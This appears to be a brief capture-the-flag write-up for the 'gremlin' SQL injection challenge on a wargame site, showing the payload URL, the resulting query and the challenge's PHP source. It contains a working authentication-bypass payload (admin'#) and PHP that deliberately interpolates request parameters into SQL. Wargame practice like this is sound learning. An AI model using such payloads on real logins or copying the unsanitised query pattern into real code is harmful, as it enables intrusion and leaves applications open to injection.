 los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=admin%27%23
query : select id from prob_gremlin where id='admin'#' and pw=''
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to att
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>